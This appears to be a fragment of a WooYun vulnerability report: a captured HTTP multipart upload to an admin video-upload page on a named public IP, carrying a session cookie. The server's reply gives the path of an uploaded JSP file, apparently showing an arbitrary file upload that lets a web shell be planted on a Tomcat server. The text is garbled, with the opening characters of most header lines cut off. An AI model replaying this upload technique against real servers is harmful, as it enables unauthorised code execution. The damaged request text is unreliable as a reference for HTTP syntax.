 119.254.70.121
-Connection: keep-alive
nt-Length: 124481
n: http://119.254.70.121
uested-With: ShockwaveFlash/16.0.0.257
Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
L, like Gecko) Chrome/39.0.2171.99 Safari/537.36 LBBROWSER
nt-Type: multipart/form-data;
ary=----------gL6KM7gL6Ef1Ij5Ij5Ef1KM7Ef1Ij5
t: */*
er:
//119.254.70.121/admin/upload/video/video_More.jsp
t-Encoding: gzip, deflate
t-Language: zh-CN,zh;q=0.8
e: JSESSIONID=30675A32B811C77FFE974E5F4BBE9F1D
-------gL6KM7gL6Ef1Ij5Ij5Ef1KM7Ef1Ij5
nt-Disposition: form-data; name="Filename"
.jpg
-------gL6KM7gL6Ef1Ij5Ij5Ef1KM7Ef1Ij5
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=UTF-8
Date: Thu, 25 Jun 2015 13:11:14 GMT
Content-Length: 52
http://172.16.4.129/upload/video/file_0000000305.jsp
www.wooyun.org